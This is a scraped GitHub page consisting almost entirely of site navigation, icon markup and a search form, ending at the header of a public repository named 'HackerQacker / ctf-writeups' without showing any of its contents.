<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="231112742" data-scoped-search-url="/HackerQacker/ctf-writeups/search" data-owner-scoped-search-url="/users/HackerQacker/search" data-unscoped-search-url="/search" data-turbo="false" action="/HackerQacker/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="uUcNENqkipD0QP1Ej5am3xUoZ2Uyyoqvn9xFpH7Q7fnVbfOzv7VZVk3jTjE6Asf7UgGf3spGT823oXUfcPmEDg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> HackerQacker </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
